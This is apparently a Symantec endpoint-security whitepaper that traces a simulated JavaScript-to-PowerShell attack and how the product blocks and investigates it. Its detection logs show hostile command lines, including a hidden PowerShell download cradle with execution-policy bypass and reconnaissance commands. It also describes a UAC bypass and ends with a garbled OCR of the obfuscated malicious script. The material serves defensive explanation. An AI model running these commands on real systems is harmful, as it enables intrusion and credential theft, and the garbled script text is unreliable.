

# How Symantec<sup>®</sup> Endpoint Security Complete Helps Detect, Investigate, and Respond to Advanced Attacks

## TABLE OF CONTENTS

| Introduction1                                                                              |
|--------------------------------------------------------------------------------------------|
| The Attack1                                                                                |
| Blocking the Attack Before<br>It Even Gets Started2                                        |
| But What If Even After All<br>That the Attack Succeeded?5                                  |
| Need Even More Data? SES<br>Complete Has You Covered!10                                    |
| Configuring Endpoint Activity<br>Collection10                                              |
| Performing Endpoint Indicator<br>of Compromise Searches, Full<br>Dumps and Process Dumps11 |
| Forensic Data Requests                                                                     |
| Gather Files From Endpoints                                                                |
| Investigate an Entire<br>Process Tree18                                                    |
| Find Privilege Escalation                                                                  |
| Custom Investigation Using<br>Live Shell22                                                 |
| SES Complete Speeds<br>Response Efforts24                                                  |
| Quarantining and Blocking Files24                                                          |
| Quarantining Devices                                                                       |
| Custom Remediation With<br>Live Shell27                                                    |
| Write Your Own<br>Custom Protection28                                                      |
| Attack Investigation Summary                                                               |
| Conclusion                                                                                 |
| About the Author                                                                           |

## Introduction

Today's environment is difficult for defenders. The threat landscape continues to evolve with expanded threats from the supply chain, more sophisticated phishing, and an ever-expanding set of vulnerabilities. Regardless of the latest methods used by the most advanced attackers, Symantec<sup>®</sup> Endpoint Security (SES) Complete provides cutting edge technologies so you can know when your organization is under attack, determine the scope of the attack, and contain and eradicate the threat.

In this paper we show a real world attack and how SES Complete blocks most attacks before any damage is done, alerts you to suspicious activities, and gives you the tools to confidently defend your organization.

## The Attack

#### **Browser Executes Malicious JavaScript**

The attack starts with a web browser dropping and executing JavaScript. This malicious JavaScript is obfuscated to avoid detection and make analysis difficult. This first stage of the attack determines if the victim is worthy of continuing the attack. It performs discovery of the local user and system and communicates this information to a Command and Control server. After determining that this is a suitable victim, it downloads and executes malicious PowerShell.

#### **PowerShell-Based Bypass User Access Control**

At this phase of the attack, the attacker has only limited user access, which makes it difficult to do very much on the machine. Thus, the attacker's next step is to elevate privileges.

## PowerShell-Based Discovery, Credential Theft, Exfiltration, and Lateral Movement

Now that the attacker has local administrator privileges, the attacker has greater capabilities. With this, the attacker learns more about the user, system, and other machines on the network, steals credentials, exfiltrates the stolen data, and moves laterally to other machines on the network.



ADAPTIVE PROTECTION IS ONE OF THE MOST POWERFUL TOOLS FOR BLOCKING ADVANCED ATTACKS BEFORE ATTACKERS CAN GAIN A TOEHOLD.

## Blocking The Attack Before It Even Gets Started

Adaptive Protection is one of the most powerful tools for blocking advanced attacks before attackers can gain a toehold. Attackers often attempt to hide their activities by leveraging legitimate operating system binaries or other common binaries such as web browsers or document viewers/editors. Adaptive Protection uses this knowledge to close off these avenues of attack. To accomplish this, Adaptive Protection first learns how these commonly exploited applications currently function in the environment. Then, once Adaptive is sure there is no legitimate use, it automatically blocks all future malicious behaviors.

First, enable automatic learning by going to the Adaptive Protection policy and turning on Auto Tune, and apply the policy to the appropriate Device Groups.

|                                                                                                    | Default Adaptive Protection Policy |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|--|--|--|--|--|
| 4<br>VERSION                                                                                                    | Adaptive Protection                |  |  |  |  |  |
|                                                                                                    | System<br>CREATED BY               |  |  |  |  |  |
| Details Device Grou                                                                                                    | ups Versions Activity History      |  |  |  |  |  |
| Trusted Applications                                                                                                    | Untrusted Applications             |  |  |  |  |  |
| General Settings 🖉                                                                                                    |                                    |  |  |  |  |  |
| Auto Tune<br>Schedules a task to set zero prevalence behaviors to Deny automatically. You can review, customize, or snooze the task on the Tasks page. |                                    |  |  |  |  |  |



POWERSHELL IS A POTENT ADMINISTRATIVE TOOL THAT CAN DO NEARLY ANYTHING THE ADMINISTRATOR WANTS TO DO. Adaptive Protection secures a wide variety of commonly misused programs. Click on any of the drop down arrows to see more details.

| Group t                 | by:      | Application | Behavior | Allow | Q Monitor | × Deny |
|-------------------------|----------|-------------|----------|-------|-----------|--------|
| <ul> <li>✓</li> </ul>   | Acrobat  | :           |          |       |           | _      |
| <ul> <li>✓</li> </ul>   | Acrobat  | Reader      |          |       |           | _      |
| <u>ا</u> ا              | AddInP   | rocess      |          |       |           | _      |
| <ul> <li>✓</li> </ul>   | AdFind   |             |          |       |           | -      |
| <ul> <li>✓</li> </ul>   | Any Pro  | cess        |          |       |           | _      |
| 🕑 a                     | at.exe   |             |          |       |           | _      |
| ⊘ E                     | Bitsadn  | nin         |          |       |           | _      |
| <ul> <li>✓ E</li> </ul> | Browse   | r           |          |       |           | _      |
| ⊘ (                     | Certutil |             |          |       |           | _      |
| (v)                     | cmd.ex   | e           |          |       |           | _      |
| ⊘ (                     | CMSTP    |             |          |       |           | _      |
| ⊘ (                     | CScript  |             |          |       |           | _      |
| ୍ ତ                     | Curl     |             |          |       |           | _      |
| ⊘ E                     | Esentut  | 1           |          |       |           | _      |

Take PowerShell as an example. PowerShell is a potent administrative tool that can do nearly anything the administrator wants to do. The attackers know this and also leverage PowerShell, hoping to look like normal administrator activity. Adaptive Protection learns how PowerShell is used in the organization, then prevents other malicious uses of PowerShell while allowing the normal administrative activities.



## ADAPTIVE PROTECTION DETERMINES WHICH PROTECTIONS WON'T INTERFERE WITH YOUR NORMAL WORKFLOWS.

Here's a sampling of the PowerShell Adaptive Protection behaviors.

| PowerShell                                                       |                         |            |        |         |      |
|------------------------------------------------------------------|-------------------------|------------|--------|---------|------|
| APPLICATION BEHAVIOR                                             | MITRE<br>TECHNIQUE      | PREVALENCE | ACTION |         |      |
| PowerShell injecting into<br>svchost.exe                         | T1059.001<br>(+ 3 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching Java<br>applications                        | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching iKernel                                     | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell accessing network<br>via HTTP(s)                      | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell creating or<br>modifying PowerShell profile<br>script | T1059.001<br>(+ 1 more) | Learning   | Allow  | Monitor | Deny |
| PowerShell creating PE<br>executable                             | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching with<br>encoded command                     | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching Windows<br>Scripting Host (WScript)         | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching Windows<br>Net utility (net.exe)            | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell launching Microsoft<br>HTML Host                      | T1059.001<br>(+ 1 more) | ◆ Learning | Allow  | Monitor | Deny |
| PowerShell injecting running processes                           | T1059.001<br>(+ 1 more) | Learning   | Allow  | Monitor | Deny |
| PowerShell launching under a<br>different process name           | T1036<br>(+ 1 more)     | Learning   | Allow  | Monitor | Deny |

By default, Adaptive Protection determines which protections won't interfere with your normal workflows. You can also choose to Allow, Monitor or Deny any behavior manually.

In the case of the attack outlined above, the organization uses JavaScript in its normal activities, so this is allowed. However, normally JavaScript doesn't do Account Discovery nor does it launch PowerShell, so these are blocked automatically. The block is made not by signatures, which can be bypassed by attackers obfuscating or otherwise modifying their code. Rather, the behaviors themselves are blocked, closing off whole techniques from any chance of exploitation.

Here's an example of SESC blocking key elements of the attack based on Adaptive Protection.

| TIME 🛧                   | DESCRIPTION                                                      | DISPOSITION                   | PARENT CMD LINE                          | PROCESS COMMAND LINE                      |   |
|--------------------------|------------------------------------------------------------------|-------------------------------|------------------------------------------|-------------------------------------------|---|
| Nov 14, 2022, 2:09:11 PM | Windows Scripting Host (WScript) launching PowerShell (actor:    | 1-Process Detection - Blocked | "C:\Windows\System32\wscript.exe" jkhert | PowerShell -windowstyle hidden -NoProfile | : |
| Nov 14, 2022, 2:09:10 PM | PowerShell accessing network via HTTP(s) (actor: PowerShell) (ta | 1-Process Detection - Blocked | "C:\Windows\System32\wscript.exe" jkhert | PowerShell -windowstyle hidden -NoProfile | : |
| Nov 14, 2022, 2:09:06 PM | Windows Scripting Host (WScript) launching Windows Net utility   | 1-Process Detection - Blocked | "C:\Windows\System32\wscript.exe" jkhert | net user                                  | : |



Adaptive Protection is just one of the many cutting edge technologies SES Complete brings to bear to prevent breach. The protection provided by SES Complete's Firewall, Network Intrusion Protection, Device Control, System Lockdown, Memory Exploit Detection, Reputation, Advanced Machine Learning, Emulation, Deception, and Behavioral Monitoring is deep. While some competitors defend offering inferior protection with sayings like "breach is inevitable", we believe that protection is a critical piece of security posture. At the end of the day, the best protection will block many attacks, offer insight into attacks in progress, and cause some attackers to go after softer targets.

You wouldn't leave your front door unlocked just because you have security cameras. Similarly, the best security posture is to leverage the best protection as well as the best detection for when protection fails.

Even if the attackers kept modifying their techniques, the next step is blocked anyway, and the step after that, and the step after that. Quite simply, SES Complete is a potent protection solution because it offers multiple complementary control layers. That's why SES Complete received SE Labs' Best Enterprise Endpoint award for 2023 (source https://selabs.uk/wp-content/uploads/2023/02/annual-report-2023.pdf page 18), and AV-TEST's Best Protection award in 2022 (the latest year it was awarded; source https://www.av-test.org/en/news/av-test-award-2022-tested-and-award-winning-security/) for "perfect protection against malware, far above the industry average".

Even if the attacker is persistent and changes their initial techniques (alerting you along the way), subsequent steps of the attack are blocked as shown here.

| > | Nov 16, 2022, 3:35:31 PM | PowerShell created a suspicious PE executable                        | 1-Process Detection - Blocked | "C:\Windows\system32\ChangePk.exe"            | "PowerShell.exe" -windowstyle hidden -exec bypass -C "IEX (New |
|---|--------------------------|----------------------------------------------------------------------|-------------------------------|-----------------------------------------------|----------------------------------------------------------------|
| > | Nov 16, 2022, 3:35:34 PM | Windows Scripting Host (WScript) launched sc.exe                     | 1-Process Detection - Blocked | "PowerShell.exe" -windowstyle hidden -exec by | "C:\Windows\system32\sc.exe" query                             |
| > | Nov 16, 2022, 3:35:34 PM | PowerShell executing Windows Service Control utility (sc.exe) (actor | 1-Process Detection - Blocked | "PowerShell.exe" -windowstyle hidden -exec by | "C:\Windows\system32\sc.exe" query                             |
| > | Nov 16, 2022, 3:35:35 PM | Windows Scripting Host (WScript) launching Windows Net utility (n    | 1-Process Detection - Blocked | "PowerShell.exe" -windowstyle hidden -exec by | "C:\Windows\system32\net.exe" share                            |
| > | Nov 16, 2022, 3:35:36 PM | PowerShell launching Windows Net utility (net.exe) (actor: PowerSh   | 1-Process Detection - Blocked | "PowerShell.exe" -windowstyle hidden -exec by | "C:\Windows\system32\net.exe" share                            |

### But What If, Even After All That, The Attack Succeeded?

Even though the attack was stopped again and again and again before it even got a toehold, Symantec's defensein-depth approach still plays out. From here on, we simulate what would happen if each subsequent block didn't happen by putting SES Complete into a special Monitor Only mode. SES Complete will alert us of suspicious activities but will not block any of them. While it is not recommended to run in Monitor Only mode in a production environment, we do so in this case to see how SES Complete would react to the rest of the attack assuming each previous step was not blocked.

SES Complete alerts you with a high severity incident warning of credential theft and privilege escalation.

| I ID ↓     | DESCRIPTION                                                                                                    | SEVERITY | ENDPOINT COUNT |  |  |  |  |
|------------|----------------------------------------------------------------------------------------------------|----------|----------------|--|--|--|--|
| ogo 100062 | OS Credential Dumping, OS Credential Dumping: LSASS Memory, Scheduled Task/Job, Process Injection detected across 2 devices |          |                |  |  |  |  |
|            |                                                                                                    |          |                |  |  |  |  |



A number of views help summarize the attack. First, the incident description shows some of the most critical MITRE ATT&CK techniques leveraged by the attackers.

| 0 | Comment                                                                                                    | Close Configu                                   | re Rule 🕜 Deny File 📀    | More Actions                |                                     | 2     | $\times$ |
|---|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------------|-----------------------------|-------------------------------------|-------|----------|
|   | • High                                                                                                    | 100062<br>OS Credential Dur<br>across 2 devices | nping, OS Credential Dum | ping: LSASS Memory, Schedul | ed Task/Job, Process Injection dete | ected |          |
|   | PRIORITY                                                                                                    | High                                            | Open<br>status           | Advanced Analytics          | Jan 17, 2023 12:52:12 PM            |       |          |
|   |                                                                                                    | 2<br>AFFECTED ENDPOINTS                         | Yes<br>suspected breach  |                             | Jan 17, 2023 12:54:56 PM            |       |          |
|   |                                                                                                    | 16<br>TRIGGERING EVENT COUNT                    |                          |                             | Jan 17, 2023 01:18:05 PM            |       |          |
|   | Isolate the affected machines to investigate the full dumped recorder data. Update any outdated or unpatched systems and upgrade the security protection software. Enforce strong authentication and access control through whole network. |                                                 |                          |                             |                                     |       |          |

The MITRE ATT&CK Detections section shows a more detailed list of all the ATT&CK Tactics and Techniques utilized in the attack.

| MITF | AITRE ATT&CK Detections 🔮 |                                     |                                                                                                    |  |  |  |  |  |
|------|---------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|      |                           | TACTIC(S)                           | TECHNIQUE(S)                                                                                                    |  |  |  |  |  |
| (    | Z                         | Enterprise: Initial<br>Access       | Valid Accounts                                                                                                    |  |  |  |  |  |
|      | <b>*</b>                  | Enterprise:<br>Execution            | Windows Management Instrumentation, Scheduled Task/Job, Command and Scripting Interpreter, Command and Scripting Interpreter: PowerShell, Scripting, Exploitation for Client Execution, User Execution, System Services: Service Execution                                                                                                    |  |  |  |  |  |
| Þ    | ×4                        | Enterprise:<br>Persistence          | Scheduled Task/Job , Valid Accounts                                                                                                    |  |  |  |  |  |
|      | <b>\$</b>                 | Enterprise: Privilege<br>Escalation | Scheduled Task/Job , Process Injection , Valid Accounts , Abuse Elevation Control Mechanism: Bypass User Account Control                                                                                                    |  |  |  |  |  |
|      | Ŷ                         | Enterprise: Defense<br>Evasion      | Process Injection, Scripting, Indicator Removal on Host: File Deletion, Valid Accounts, File Deletion, Deobfuscate/Decode Files or Information, Signed Binary Proxy Execution, Virtualization/Sandbox Evasion: System Checks, Abuse Elevation Control Mechanism: Bypass User Account Control, Subvert Trust Controls                                                                                                    |  |  |  |  |  |
|      | 4                         | Enterprise:<br>Credential Access    | OS Credential Dumping , OS Credential Dumping: LSASS Memory                                                                                                    |  |  |  |  |  |
| (    | I)                        | Enterprise:<br>Discovery            | System Service Discovery, System Network Configuration Discovery, Remote System Discovery, System Owner/User Discovery, System Network Connections Discovery, Process Discovery, System Information Discovery,<br>Account Discovery, Account Discovery: Local Account, Account Discovery: Domain Account, System Time Discovery, Network Share Discovery, Virtualization/Sandbox Evasion: System Checks, Software Discovery: Security<br>Software Discovery |  |  |  |  |  |
|      |                           |                                     |                                                                                                    |  |  |  |  |  |



The Lineage Visualization is a super useful view to see how the attack progressed across processes. Here we see chrome.exe launched wscript.exe, which started the attack. WScript then calls whoami, net, and systeminfo to determine if this is a machine the attacker is interested in. Then powershell.exe is called to perform a UAC Bypass.

Clicking on any process, as we have done for wscript.exe, gives more details about the process such as the command line, user, and integrity level.



Looking further down the lineage graph, we see that PowerShell launches slui.exe, which launches another instance of slui.exe, which launches changepk.exe, which launches PowerShell. This is all part of a UAC Bypass leveraging the Windows licensing tools. More information is available at https://mattharrOey.medium.com/privilege-escalation-uac-bypass-in-changepk-c40b92818d1b. This is indicated in SES Complete by the last version of PowerShell running at High Integrity Level.





Looking even further down the lineage graph, we see PowerShell calls wmic. Then there is a red dotted line and another PowerShell process. This indicates that lateral movement has occurred where wmic caused PowerShell to launch on another machine. Notice the Device Name of the latest PowerShell instance is now Victim-2, indicating that the threat has moved from Victim-1 to Victim-2.



The Events area shows, in very granular detail, every step of the attack. Here's a screenshot of the very beginning of the attack where the user launches Chrome. Chrome performs some network activity, downloads the malicious JavaScript, then launches wscript.exe to run the malicious JavaScript.

|   | TIME 个                    | DESCRIPTION                         | ATT&CK TECHNIQUE NAME              | PROCESS COMMAND LINE                           | EVENT TYPE ID              | DEVICE NAME |
|---|---------------------------|-------------------------------------|------------------------------------|------------------------------------------------|----------------------------|-------------|
| > | Jan 17, 2023, 12:52:12 PM | explorer.exe launched chrome.exe.   | User Execution                     | "C:\Users\edradmin\AppData\Roaming\Google C    | 8001-Process Activity      | Victim-1    |
| > | Jan 17, 2023, 12:52:14 PM | Outbound: chrome.exe sent 618 byte  | Application Layer Protoc + 1 other |                                                | 8007-Host Network Activity | Victim-1    |
| > | Jan 17, 2023, 12:52:15 PM | An untrusted process launched a sys | Process Injection                  | "CSIDL_PROFILE\appdata\roaming\google chrome   | 8027-Process Detection     | Victim-1    |
| > | Jan 17, 2023, 12:52:15 PM | Outbound: chrome.exe sent 806 byte  | Application Layer Protoc + 1 other |                                                | 8007-Host Network Activity | Victim-1    |
| > | Jan 17, 2023, 12:52:15 PM | chrome.exe created javascript[1].   | Ingress Tool Transfer              | ***                                            | 8003-File Activity         | Victim-1    |
| > | Jan 17, 2023, 12:52:15 PM | chrome.exe created jkhertgbn.js.    | Ingress Tool Transfer              |                                                | 8003-File Activity         | Victim-1    |
| > | Jan 17, 2023, 12:52:15 PM | chrome.exe launched wscript.exe.    | Command and Scripting + 1 other    | "C:\Windows\System32\wscript.exe" jkhertgbn.js | 8001-Process Activity      | Victim-1    |



ONE TREMENDOUSLY HELPFUL ASPECT OF THIS ANALYSIS IS THAT SES COMPLETE AUTOMATICALLY DECRYPTS OBFUSCATED, ENCODED, AND ENCRYPTED SCRIPTS. One tremendously helpful aspect of this analysis is that SES Complete automatically decrypts obfuscated, encoded, and encrypted scripts. The JavaScript downloaded and run by Chrome in this attack is obfuscated to the point that normal humans can no longer decipher it.

| 🥼 javascript - Notepad                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |                                                                         | ×      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------|
| <u>File Edit Format View H</u> elp                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                         |        |
| <pre>var_0x1673b3=_0x57d8;(function(_0x43f0e0,_0x4c8aal){v<br/>(!![]){try{var_0x245d5brparseInt(_0x20eb1b(0x153))/0x<br/>(_0x20eb1b(0x151))/0x3*(parseInt(_0x20eb1b(0x153))/0x<br/>(_0x20eb1b(0x163))/0x6+-parseInt(_0x20eb1b(0x150))/0x<br/>(_0x20eb1b(0x162))/0x9+-parseInt(_0x20eb1b(0x169))/0x<br/>(_0x20eb1b(0x162))/0x9+-parseInt(_0x20eb1b(0x169))/0x<br/>(_0x47a2,0xa0cc1));var oShell=W5cript[_0x1673b3(0x168]<br/>['specialFolders'](_0x1673b3(0x151)),oFileSystem=W5cri<br/>(0x159)),strFileName=strAppData+'x5ctest.tmp';oFileSy<br/>[_0x1673b3(0x15a)](strFileName);var oFile=oFileSystem<br/>[]),oExecWhoami=oShell[_0x1673b3(0x157)](_0x1673b3(0x157)<br/>['ReadAl1']();oFile[_0x1673b3(0x170)](_0x1673b3(0x157)<br/>cfxecNetUser=oShell[_0x1673b3(0x170)](_0x1673b3(0x157)<br/>strErnNetUser=oExecNetUser['StdErr'][_0x1673b3(0x157)<br/>(0x1673b3(0x170)](strErnNetUser);var oExecSystemInfo<br/>(0x16f)),strOutputSystemInfo=oExecSystemInfo[_0x1673b3(0x150)](<br/>(0x1673b3(0x170)](ch1673b3(0x157)](strErnSystemInfo);var mall<br/>(0x162));xmlHttp[_0x1673b3(0x152)](_0x1673b3(0x150)](<br/>(0x1673b3(0x152)),oFile[_0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x162));xmlHttp[_0x1673b3(0x150)](_0x1673b3(0x150)](<br/>(0x162));xmlHttp[_0x1673b3(0x150)](_0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x162));xmlHttp[_0x1673b3(0x150)](_0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x162));xmlHttp[_0x1673b3(0x150)](_0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x162));xmlHttp[_0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x163)3(0x155)]('content-Type', 0x1673b3(0x150)](strErnSystemInfo);var mall<br/>(0x1673b3(0x155)]('content-Type', 0x1673b3(0x150));var]</pre> | <pre>/ar _0x20eblb=0x5;<br/>/ar _0x20eblb=0x5;<br/>/ar (parseInt(_0x20et<br/>/aparseInt(_0x20et<br/>/aparseInt(_0x20et<br/>/aparseInt(_0x20et<br/>/aparseInt)[_0x44)<br/>)](_0x1673b3(0x164)<br/>/apt[_0x1673b3(0x164)<br/>/apt[_0x1673b3(0x164)<br/>/apt[_0x1673b3(0x164)<br/>/apt[_0x1673b3(0x164)])), strOutputWhoo<br/>)), ofFile[_0x1673b3<br/>(aptic:<br/>/aptic:<br/>/aptic</pre> | 7d8,_0x4<br>7d8,_0x4<br>Partial content of the second of the second of the s | 39117 = 0x43f0<br>5e))/0x2>+par<br>5e))/0x2>+par<br>1)break;else<br>b))/0x8*(-par<br>1)break;else<br>hift']();}}<br>pData=oShell<br>673b3<br>rFileName)&&o<br>Name,!!<br>cwhoami['std0<br>(strOutputWhet<br>](_0x1673b3(0<br>]();oFile[_0x<br>x1673b3(0x170<br>68)](_0x1673b<br>ng',i[]),xmlH<br>73b3(0x16d)]<br>cPS=oShell[_0 | e0();<br>seInt<br>Int<br>seInt<br>(0x43<br>FileS<br>ut']<br>ami);<br>ut']<br>(0User)<br>x171)<br>1673b<br>(0User)<br>(0User)<br>x171)<br>x171) | while<br>9117<br>ystem<br>x14e)]<br>;var<br>),oFil<br>3<br>x1673b<br>b3 | e<br>3 |
|                                                                                                    | Ln 1, Col 1                                                                                                    | 100%                                                                                                    | Windows (CRLF)                                                                                                    | UTF-8                                                                                                    | 3                                                                       |        |

